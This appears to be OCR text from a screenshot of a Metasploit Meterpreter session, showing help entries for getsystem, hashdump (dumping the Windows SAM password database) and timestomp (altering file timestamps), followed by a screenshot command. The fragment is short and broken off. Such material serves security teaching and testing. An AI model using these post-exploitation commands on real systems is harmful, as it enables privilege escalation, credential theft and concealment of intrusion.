 Applications Places Terminal Tue 19:07 1
Tor Browser
Terminal
File Edit View Search Terminal Tabs Help
Terminal root@DataZer0: ~
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/gcutSksJ.jpeg
meterpreter > run
SET